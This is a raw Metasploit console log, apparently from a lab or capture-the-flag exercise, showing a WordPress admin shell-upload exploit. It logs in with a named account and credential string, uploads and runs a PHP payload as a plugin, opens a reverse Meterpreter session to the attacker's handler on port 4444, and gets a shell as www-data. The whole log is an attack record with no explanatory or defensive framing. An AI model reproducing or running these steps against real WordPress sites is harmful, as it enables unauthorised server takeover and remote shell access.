 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.31.73:4444
[*] Authenticating with WordPress using erdalkomurcu:BC78C6AB38E114D6135409E44F7CDDA2...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /lyricsblog/wp-content/plugins/ZfkRQZHmXV/qVuzgzhYzU.php...
[*] Sending stage (39282 bytes) to 192.168.31.29
[+] Deleted qVuzgzhYzU.php
[+] Deleted ZfkRQZHmXV.php
[+] Deleted ../ZfkRQZHmXV
[*] Meterpreter session 1 opened (192.168.31.73:4444 -> 192.168.31.29:39568 ) at 2022-06-28 10:14:45 +0800
meterpreter > shell
Process 24775 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)